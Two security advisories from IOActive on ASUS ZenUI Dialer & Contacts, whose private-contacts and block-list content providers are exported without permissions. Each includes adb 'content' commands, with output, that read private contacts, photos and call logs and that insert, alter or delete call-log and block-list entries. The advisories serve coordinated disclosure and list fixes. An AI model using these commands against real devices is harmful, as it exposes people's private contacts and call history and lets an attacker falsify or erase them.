

# **IOActive Security Advisory**



### **Affected Products**

Confirmed to be vulnerable:

• ASUS – ZenUI Dialer & Contacts v2.0.5.53  $180703$  (Android 6.0+)

Potentially vulnerable:

• Version up to ASUS – ZenUI Dialer & Contacts v4.5.3.6\_181015 (Android 8.0+)

### **Impact**

A malicious application without any permission could gain read and write access to the list of Private Contacts configured in ZenUI Dialer & Contacts, including:

- Contact's PII information (first and last name, birthdate, postal address, email address, thumbnail photo, phone number)
- Contact type (Phone, WhatsApp, Signal, Telegram, etc.)
- Last time and how many times contacted
- Private call logs (caller number, contact name, date, duration, country code, etc.)
- Private settings (hide caller number, always block calls, custom profile switch)

### **Background**

1

ASUS ZenFone models come with ZenUI Dialer & Contacts pre-installed. The application is "an all-in-one contacts, dialer, and call log app that offers powerful phone call features enabling you to block calls from unknown callers and spam senders, use speed dial, link duplicate contacts, run smart search, view history with all important info and personalize your own theme on your dialer, call log, and contacts."<sup>1</sup>

One of the advertised features of the application is described as follow:

<sup>1</sup> https://play.google.com/store/apps/details?id=com.asus.contacts&hl=en



"Safeguard of your private contacts:

- Password-protect your contact list and address book history from prying eyes.
- Trigger your phone's front camera into a security cam and capture photos of unauthorized users who try to hack in with wrong passwords."

IOActive found that the application was exposing its PrivateContactsProvider provider without setting any read or write permissions, allowing any application to access the list of private contacts and modify it, despite not knowing the PIN configured by the user to protect it.

## **Technical Details**

The following technical analysis is based on the application version  $v2.0.5.53$  180703, installed on a ZenFone 2 Laser device (Android 6.0+), which was confirmed to be vulnerable (latest version available for this device). The latest version at that time, v4.5.3.6 181015 (targeting Android 8.0+), was statically analyzed and appears to suffer from the same vulnerabilities affecting v2.0.5.53\_180703. Additional testing using a newer ASUS device would be needed to confirm that v4.5.3.6\_181015 is indeed vulnerable.

In the application, clicking on 'Private contacts' will ask for a PIN:



*Figure 1: PIN-protected private contacts*

When the PIN is valid, the user can access the list of private contacts.

In the AndroidManifest.xml, the following PrivateContactsProvider provider is exposed:





```
android:name="com.asus.privatecontacts.provider.PrivateContactsProv
<mark>ider"</mark>
     android:exported="true"
     android:authorities="com.asus.privatecontacts.provider" />
\sim
```
The provider does not set read or write permissions, nor does it dynamically check the permissions of the caller application, allowing applications without any permissions to interact with the provider.

In the following examples, all commands have been executed using Android Debug Bridge (adb) shell on a non-rooted device. It should be noted that the commands are executed with a low-privileged account but could also be executed from a malicious APK application.

```
\simshell@ASUS_Z00E_2:/ $ id
uid=2000(shell) gid=2000(shell)
groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard rw),
1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_
bw stats) context=u:r:shell:s0
\ddot{\phantom{0}}
```
#### **Read Access**

 $\sim$   $\sim$   $\sim$ 

Accessing the list of private contacts, including the account type, last time contacted, how many times, the display name, last time the contact was updated, custom ringtone, etc.:

```
shell@ASUS_Z00E_2:/ $ content query --uri 
content://com.asus.privatecontacts.provider/raw_contacts
Row: 0 id=8, account id=NULL, account type=asus.local.phone,
account name=Device, data set=NULL,
account type and data set=asus.local.phone, sourceid=NULL,
raw contact is read only=0, version=3, dirty=1, deleted=0,
contact id=NULL, aggregation mode=0, aggregation needed=1,
custom_ringtone=content://media/internal/audio/media/66, 
send to voicemail=0, times contacted=1,
last time contacted=1549657112194, starred=0, pinned=0,
display name=IOActive Alice, display name alt=Alice, IOActive,
display name source=40, phonetic name=NULL, phonetic name style=0,
sort key=IOActive Alice, phonebook label=I, phonebook bucket=9,
sort key alt=Alice, IOActive, phonebook label alt=A,
phonebook bucket alt=1, name verified=0, sync1=NULL, sync2=NULL,
sync3=NULL, sync4=NULL, photo id=52, photo file id=4,
has_phone_number=1, lookup=2299r760-3945292D4F395331293F392D31,
contact last updated timestamp=1549630920263,
photo_uri=file:///storage/emulated/0/Android/data/com.asus.contacts
/photos/4, 
photo_thumb_uri=file:///storage/emulated/0/Android/data/com.asus.co
ntacts/photos/846, isSim=0, order_favorite=0, birthday=-1, 
original_id=846
```


```
Row: 1 id=9, account id=NULL, account type=asus.local.phone,
account name=Device, data set=NULL,
account type and data set=asus.local.phone, sourceid=NULL,
raw contact is read only=0, version=3, dirty=1, deleted=0,
contact id=NULL, aggregation mode=0, aggregation needed=1,
custom_ringtone=content://media/internal/audio/media/67, 
send to voicemail=0, times contacted=0, last time contacted=0,
starred=0, pinned=0, display name=IOActive Bob,
display name alt=Bob, IOActive, display name source=40,
phonetic name=NULL, phonetic name style=0, sort key=IOActive Bob,
phonebook label=I, phonebook bucket=9, sort key alt=Bob, IOActive,
phonebook label alt=B, phonebook bucket alt=2, name verified=0,
sync1=NULL, sync2=NULL, sync3=NULL, sync4=NULL, photo id=58,
photo_file_id=5, has_phone_number=1, lookup=2299r761-
3945292D4F3953312B452B, 
contact last updated timestamp=1549630942812,
photo_uri=file:///storage/emulated/0/Android/data/com.asus.contacts
/photos/5, 
photo_thumb_uri=file:///storage/emulated/0/Android/data/com.asus.co
ntacts/photos/847, isSim=0, order_favorite=0, birthday=-1, 
original_id=847
\sum_{i=1}^{n}
```
From the list above, we can see:

 $\sim$ 

- Row 0: there exists a private contact named "IOActive Alice", configured with a custom ringtone, last updated on February 8th, contacted one time on February 8<sup>th</sup> around 9pm
- Row 1: there exists a private contact named "IOActive Bob", configured with a custom ringtone, last updated on February 8<sup>th</sup>, never contacted.

Accessing the private contacts' phone numbers:

```
shell@ASUS_Z00E_2:/ $ content query --uri 
content://com.asus.privatecontacts.provider/raw_contacts/phones
Row: 0 id=53, raw contact id=8, display name=IOActive Alice,
mimetype=vnd.android.cursor.item/phone_v2, is_super_primary=0, 
data1=1234567890, data2=2, data3=NULL, data4=NULL
...
Row: 3 id=59, raw contact id=9, display name=IOActive Bob,
mimetype=vnd.android.cursor.item/phone_v2, is super_primary=0,
data1=09876 54321, data2=2, data3=NULL, data4=+49987654321
\ddot{\phantom{0}}
```
From the list above, we can see:

- Row 0: IOActive Alice's phone number is 1234567890
- Row 1: IOActive Bob's phone number is 0987654321



Accessing the private contacts' data containing, among other information, the base64 encoded string of the private contacts' thumbnail image, postal address, birthdate, email address, display name, etc.:

```
\simshell@ASUS_Z00E_2:/ $ content query --uri 
content://com.asus.privatecontacts.provider/data
Row: 0 id=52, package id=NULL, res package=NULL, mimetype id=NULL,
mimetype=vnd.android.cursor.item/photo, [...], data15=<base64 
encoded blob>, [...], display_name=IOActive Alice, [...]
Row: 1 id=53, package id=NULL, res package=NULL, mimetype id=NULL,
minetype=vnd.android.cursor.item/phone v2, [-...], data1=1234567890,[...], display name=IOActive Alice, [...]Row: 2 id=54, package id=NULL, res package=NULL, mimetype id=NULL,
mimetype=vnd.android.cursor.item/contact_event, [...], data1=2000-
01-01, [...], display_name=IOActive Alice, [...]
Row: 3 id=55, package id=NULL, res package=NULL, mimetype id=NULL,
mimetype=vnd.android.cursor.item/name, raw contact id=8,
is read only=0, is primary=0, is super primary=0, data version=0,
data1=IOActive Alice, [...], display_name=IOActive Alice, [...]
Row: 4 id=56, package id=NULL, res package=NULL, mimetype id=NULL,
minetype=vnd_and.cursor.item/postal-address v2, [...],data1=1st Main Street, [...], display_name=IOActive Alice, [...]
Row: 5 id=57, package id=NULL, res package=NULL, mimetype id=NULL,
[\ldots]Row: 6 id=58, package id=NULL, res package=NULL, mimetype id=NULL,
mimetype=vnd.android.cursor.item/photo, [...], data15=<br/>base64
encoded blob>, [...], display_name=IOActive Bob, [...]
Row: 7 id=59, package id=NULL, res package=NULL, mimetype id=NULL,
minetype=vnd.android.cursor.item/phone v2, raw contact id=9,is read only=0, is primary=0, is super primary=0, data version=0,
data1=09876 54321, [...], display_name=IOActive Bob, [...]
Row: 8 id=60, package id=NULL, res package=NULL, mimetype id=NULL,
mimetype=vnd.android.cursor.item/contact_event, raw_contact_id=9,
is read only=0, is primary=0, is super primary=0, data version=0,
data1=1990-01-01, [...], display_name=IOActive Bob, [...]
Row: 9 id=61, package id=NULL, res package=NULL, mimetype id=NULL,
minetype=vnd.android.cursor.item/emailv2, raw contact id=9,is read only=0, is primary=0, is super primary=0, data version=0,
data1=bob@ioactive.com, [...], display_name=IOActive Bob, [...]
Row: 10 id=62, package id=NULL, res package=NULL,
mimetype id=NULL, mimetype=vnd.android.cursor.item/name,
raw contact id=9, is read only=0, is primary=0, is super primary=0,
data_version=0, data1=IOActive Bob, [...], display_name=IOActive 
Bob, [...]
[...]
\ddot{\phantom{0}}
```
From the list above, we can see:

• Row 0: a contact photo is configured for IOActive Alice, whose base64-encoded thumbnail is stored in data15



- Row 1: IOActive Alice's phone number is 1234567890
- Row 2: IOActive Alice's birthdate is January 1st, 2000
- Row 4: IOActive Alice's postal address is 1st Main Street
- Row 6: a contact photo is configured for IOActive Bob, whose base64-encoded thumbnail is stored in data15
- Row 7: IOActive Bob's phone number is 0987654321
- Row 8: IOActive Bob's birthdate is January 1, 1990
- Row 9: IOActive Bob's email address is bob@ioactive.com

Decoding the base64-encoded blob from row 0:

 $\propto$   $\propto$ 

 $\sim$ 

```
$echo '/91/4AA [...] //9k=' | base64 -D > photo.jpg
$ file photo.jpg 
photo.jpg: JPEG image data, JFIF standard 1.01, aspect ratio,
density 1x1, segment length 16, baseline, precision 8, 96x96, 
frames 3
\ddot{\phantom{0}}
```


*Figure 2: Extracted thumbnail photo of "IOActive Alice" private contact*

Accessing the call history with the private contacts, including the caller number, the date, the call duration, the country code, the name of the private contact, etc.:





```
Row: 1 id=4, number=1234567890, presentation=1,
date=1549660258557, duration=0, type=2, new=1, name=IOActive Alice, 
numbertype=2, numberlabel=NULL, countryiso=DE, voicemail uri=NULL,
is read=NULL, geocoded location=,
lookup_uri=content://com.android.contacts/contacts/lookup/2299r760-
3945292D4F395331293F392D31/846, matched_number=NULL, 
normalized number=NULL, photo id=4292, formatted number=1234567890,
data=NULL, has content=NULL, mime type=NULL, source data=NULL,
source package=NULL, state=NULL, block=846, contact id=0, isSim=0,
birthday=-1, city_id=NULL, sim_index=586052592
[...]
\ddot{\phantom{0}}
```
From the list above, we can see:

- Row 0: a call to IOActive Alice was made on February  $8<sup>th</sup>$ , 2019, at 9:50pm, in Germany, and lasted 0 seconds
- Row 1: a call to IOActive Alice was made on February  $8<sup>th</sup>$ , 2019, at 10:10pm, in German, and lasted 0 seconds

Interestingly, when configuring a contact to be private, the complete contact's history is migrated to the private contact's call logs. Therefore, setting a contact to private exposes its entire call history from the first time it has been contacted.

#### **Write Access**

In addition to read access, a malicious application without any permissions can tamper with the information related to private contacts.

In the following example, IOActive Bob's contact photo was changed to become IOActive Alice's contact photo:

```
\ddot{\phantom{0}}shell@ASUS_Z00E_2:/ $ content query --uri 
content://com.asus.privatecontacts.provider/raw_contacts
Row: 0 id=15, [...], display name=IOActive Alice, [...],
photo id=146, photo file id=9, [...],
photo_uri=file:///storage/emulated/0/Android/data/com.asus.contacts
/photos/9, 
photo_thumb_uri=file:///storage/emulated/0/Android/data/com.asus.co
ntacts/photos/850, [...], original_id=850
Row: 1 id=16, [...], display name=IOActive Bob, [...],
photo id=NULL, photo file id=NULL, [...], photo uri=NULL,
photo thumb uri=NULL, [...], original id=860
shell@ASUS Z00E 2:/ $ content update --uri
content://com.asus.privatecontacts.provider/raw_contacts --where 
"original_id=860" --bind photo_id:i:146 --bind photo_file_id:i:9 --
bind 
photo_uri:s:file:///storage/emulated/0/Android/data/com.asus.contac
ts/photos/9 --bind 
photo_thumb_uri:s:file:///storage/emulated/0/Android/data/com.asus.
contacts/photos/850
```


```
shell@ASUS Z00E 2:/ $ content query --uri
content://com.asus.privatecontacts.provider/raw_contacts
[\ldots]Row: 1 id=16, [...], display name=IOActive Bob, [...],
photo id=146, photo file id=9, [...],
photo_uri=file:///storage/emulated/0/Android/data/com.asus.contacts
/photos/9, 
photo thumb uri=file:///storage/emulated/0/Android/data/com.asus.co
ntacts/photos/850, [...], original id=860
\ddot{\phantom{0}}
```
In the private contacts list, we can see that the photo was successfully updated after refreshing the list:



*Figure 3: Before and after changing a private contact's photo*

Creating a new call log originating from IOActive Bob's phone number and lasting for 12,000 seconds:

```
shell@ASUS_Z00E_2:/ $ content insert --uri 
content://com.asus.privatecontacts.provider/calls --bind 
number:s:'0987654321' --bind name:s:'IOActive Bob' --bind 
date:i:1550426552003826 --bind duration:i:12000
shell@ASUS_Z00E_2:/ $ content query --uri 
content://com.asus.privatecontacts.provider/calls --where 
"number='0987654321'"
Row: 0 id=154, number=0987654321, presentation=1,
date=1550426552003826, duration=12000, type=NULL, new=NULL, 
name=IOActive Bob, numbertype=NULL, numberlabel=NULL, […]
\overline{\phantom{a}}
```
 $\sim$ 



In the connection history with IOActive Bob, we can see that the new call was successfully added after refreshing the list:

| $\bigcup \bigcirc \widehat{\otimes}$ $\widehat{\div}$ $\frac{\pi}{2}$ $\bigcup \bigcirc \bigcirc \bigcirc \bigcirc$ 19:04<br>ö | $C \otimes \widehat{\mathbb{R}}$ , $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ 19:05<br>$\bullet$ |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| <b>Connection history</b><br>$\leftarrow$<br><b>IOActive Bob</b>                                                               | Connection history<br>$\leftarrow$<br><b>IOActive Bob</b>                                                     |  |  |
| All history v                                                                                                    | All history v                                                                                                 |  |  |
|                                                                                                    | 1/23, Wed<br>09 87 65 43 21<br>$\mathscr{C}$<br>200 mins 0 secs<br>19:13                                      |  |  |
|                                                                                                    |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |  |  |

*Figure 4: New call injected in the call logs*

Deleting the connection history with a private contact:

```
\simshell@ASUS Z00E 2:/ $ content delete --uri
content://com.asus.privatecontacts.provider/calls --where 
"number='0987654321'"
shell@ASUS Z00E 2:/ $ content query --uri
content://com.asus.privatecontacts.provider/calls --where 
"number='0987654321'"
No result found.
\cdot \cdot
```


In the connection history with IOActive Bob, we can see that the history has been cleared after refreshing the list:

| ö             |                                                  | $\bigcup \bigcirc \widehat{\otimes}$ $\widehat{\cdots}$ $\bigcirc$ $\bigcirc$ $\big$ | ۰ | $\bigcup \limits_{n=1}^{\infty} \widehat{\mathcal{D}}$ ; $\frac{1}{n}$ $\frac{1}{n}$ $\frac{1}{n}$ $\frac{1}{n}$ $\frac{1}{n}$ 19:09 |
|---------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|
| $\leftarrow$  | <b>Connection history</b><br><b>IOActive Bob</b> |                                                                                                    |   | <b>Connection history</b><br><b>IOActive Bob</b>                                                                                     |
|               | All history v                                    |                                                                                                    |   | All history v                                                                                                    |
| $\mathcal{S}$ | 09 87 65 43 21<br>200 mins 0 secs                | 1/23, Wed<br>19:13                                                                                                    |   |                                                                                                    |
|               |                                                  |                                                                                                    |   |                                                                                                    |
|               |                                                  |                                                                                                    |   |                                                                                                    |
|               |                                                  |                                                                                                    |   |                                                                                                    |
|               |                                                  |                                                                                                    |   |                                                                                                    |
|               |                                                  |                                                                                                    |   |                                                                                                    |

*Figure 5: Call logs with IOActive Bob have been cleared*

### **Fixes**

Properly configure access controls for PrivateContactsProvider to require applications to have the correct permissions to access the private contacts.

Since a password is required to access the list of private contacts, consider encrypting the list of private contacts and related information in the local database.

## **Mitigation**

ASUS has published security precautions for all users:

• https://www.asus.com/Static\_WebPage/ASUS-Product-Security-Advisory/

### **Timeline**

- 2019-03-01: IOActive discovers vulnerability
- 2019-03-22: IOActive notifies vendor
- 2019-05-02: ASUS fixes the vulnerabilities
- 2019-05-23: IOActive advisory published



# **IOActive Security Advisory**



## **Affected Products**

Confirmed to be vulnerable:

• ASUS – ZenUI Dialer & Contacts v2.0.5.53  $180703$  (Android 6.0+)

Confirmed to not be vulnerable:

• ASUS – ZenUI Dialer & Contacts v4.5.3.6\_181015 (Android 8.0+)

### **Impact**

1

A malicious application without any permission could gain read and write access to the list of blocked numbers configured in ZenUI Dialer & Contacts.

### **Background**

ASUS ZenFone models come with ZenUI Dialer & Contacts pre-installed. The application is "an all-in-one contacts, dialer, and call log app that offers powerful phone call features enabling you to block calls from unknown callers and spam senders, use speed dial, link duplicate contacts, run smart search, view history with all important info and personalize your own theme on your dialer, call log, and contacts."<sup>2</sup>

One of the advertised features of the application is describe as follows:

"Block calls from unidentified callers

- Get rid of annoying phone spam using the Smart blocking feature.
- Block calls from unknown and private numbers.
- Block calls from recognized spammers and by block list."

IOActive found that the application was exposing its BlockListProvider provider without setting any read or write permissions, allowing any application to access the list of blocked numbers and modify it.

<sup>2</sup> https://play.google.com/store/apps/details?id=com.asus.contacts&hl=en



## **Technical Details**

The following technical analysis is based on the application version v2.0.5.53\_180703, installed on a ZenFone 2 Laser device (Android 6.0+), which was confirmed to be vulnerable. The latest version at that time, v4.5.3.6\_181015 (targeting Android 8.0+), was statically analyzed and appears to not be vulnerable as it does not export the corresponding provider (i.e. android:exported="false" for BlockListProvider in its AndroidManifest.xml file).

In the AndroidManifest.xml, the following BlockListProvider provider is exposed:

```
\sim<provider
     android:name="com.asus.blocklist.BlockListProvider"
    android:exported="true"
     android:authorities="com.asus.blocklist.provider" />
\ddotsc
```
The provider does not set read or write permissions, nor does it dynamically check the permissions of the caller application, allowing applications without any permissions to interact with the provider.

In the following examples, all commands have been executed using Android Debug Bridge (adb) shell on a non-rooted device. It should be noted that the commands are executed with a low-privileged account but could also be executed from a malicious APK application.

```
\simshell@ASUS_Z00E_2:/ $ id
uid=2000(shell) gid=2000(shell)
groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard rw),
1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_
bw stats) context=u:r:shell:s0
\ddot{\phantom{0}}
```
## **Read Access**

Accessing the list of blocked numbers:

```
\sum_{i=1}^{n}shell@ASUS_Z00E_2:/ $ content query --uri 
content://com.asus.blocklist.provider/blocklist
Row: 0 id=1, number=09 87 65 43 21, block type=0,
contact_name=NULL, contact_id=NULL, contact_lookupkey=NULL
\ddot{\phantom{0}}
```
From the list above, we can see:

• Row 0: the phone number 0987654321 is blocked

### **Write Access**

The following changes to the block list will only affect the database of the provider itself. While it is possible to tamper with the database (insert, update, delete), it will not affect the actual numbers being blocked, the blocked calls history, or the blocked messages history.



Adding a new number to the database:

```
\ddot{\phantom{0}}shell@ASUS Z00E 2:/ $ content insert --uri
content://com.asus.blocklist.provider/blocklist --bind number:s:"12 
34 56 78 90" --bind block_type:i:0
shell@ASUS_Z00E_2:/ $ content query --uri 
content://com.asus.blocklist.provider/blocklist 
Row: 0 id=1, number=09 87 65 43 21, block type=0,
contact_name=NULL, contact_id=NULL, contact_lookupkey=NULL
Row: 1 id=2, number=12 34 56 78 90, block type=0,
contact_name=NULL, contact id=NULL, contact lookupkey=NULL
\ddot{\phantom{0}}
```
Deleting all blocked numbers from the database:

```
\ddot{\phantom{0}}shell@ASUS_Z00E_2:/ $ content delete --uri 
content://com.asus.blocklist.provider/blocklist --where "_id<100"
shell@ASUS Z00E 2:/ $ content query --uri
content://com.asus.blocklist.provider/blocklist
No result found.
\sum_{i=1}^{n}
```
### **Fixes**

Properly configure access controls for  $B$ lockListProvider to require applications to have the correct permissions to access the private contacts.

Since a password is required to access the list of private contacts, consider encrypting the list of private contacts and related information in the local database.

### **Mitigation**

ASUS has published security precautions for all users:

https://www.asus.com/Static\_WebPage/ASUS-Product-Security-Advisory/

### **Timeline**

- 2019-03-01: IOActive discovers vulnerability
- 2019-03-22: IOActive notifies vendor
- 2019-05-02: ASUS fixes the vulnerabilities
- 2019-05-23: IOActive advisory published